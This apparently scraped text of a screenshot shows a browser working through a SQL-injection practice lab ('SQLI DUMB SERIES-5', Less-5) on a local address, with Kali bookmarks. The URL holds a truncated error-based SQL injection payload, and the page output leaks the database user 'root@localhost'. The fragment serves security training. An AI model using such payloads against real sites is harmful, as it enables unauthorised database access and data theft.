 192.168.0.112/Less-5/?id=2'and(select count(*) from users group by concat((selec
ali Training Kali Tools 我的钱包-钱包-CSDN Kali Docs Kali Forums 附加组件管理器 NetH
Welcome Dhakkan
Duplicate entry 'root@localhost1' for key ''
SQLI DUMB SERIES-5